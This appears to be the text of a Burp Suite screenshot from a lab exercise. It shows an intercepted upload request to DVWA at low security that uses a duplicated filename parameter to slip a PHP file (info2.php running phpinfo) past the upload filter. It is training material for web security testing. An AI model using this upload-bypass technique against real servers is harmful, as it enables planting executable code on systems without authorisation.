 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.106:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.106
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------305800390730745768971920403048
8 Content-Length: 500
9 Origin: http://192.168.0.106
10 Connection: close
11 Referer: http://192.168.0.106/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=07bm73m6ohnlouhj1veis6emh6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------305800390730745768971920403048
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------305800390730745768971920403048
20 Content-Disposition: form-data; name="uploaded"; filename= ;filename="info2.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 -----------------------------305800390730745768971920403048
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------305800390730745768971920403048--
29